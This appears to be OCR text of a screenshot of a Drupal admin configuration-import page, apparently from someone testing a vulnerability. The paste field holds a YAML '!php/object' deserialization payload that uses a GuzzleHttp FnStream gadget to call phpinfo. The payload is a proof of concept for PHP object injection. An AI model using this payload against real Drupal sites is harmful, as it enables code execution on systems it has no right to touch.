 54.223.91.224/admin/config/development/configuration/single/import
应用 tools study Hacksearch other maxthon temp Program CTF wooyun rss 小密圈 网络存储之文件管理器
返回网站 管理 快捷方式 admin
查看用户资料 编辑用户资料 退出
您的Drupal版本有一个可用的安全更新。为确保安全，请马上升级！ 要想获得更多信息，以及安装缺少的更新，请查看可用更新页。
要想导入单一的配置项，可以将其 YAML 结构粘贴到文本框中。
配置类型 *
简单配置
配置名称 *
lemon
Enter the name of the configuration file without the .yml extension. (e.g. system.site)
将配置粘贴到此处 *
!php/object "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\0GuzzleHttp\\Psr7\\FnStream\0methods\";a:1:{s:5:\"close\";s:7:\"phpinfo\";}s:9:\"_fn_close\";s:7:\"phpinfo\";}"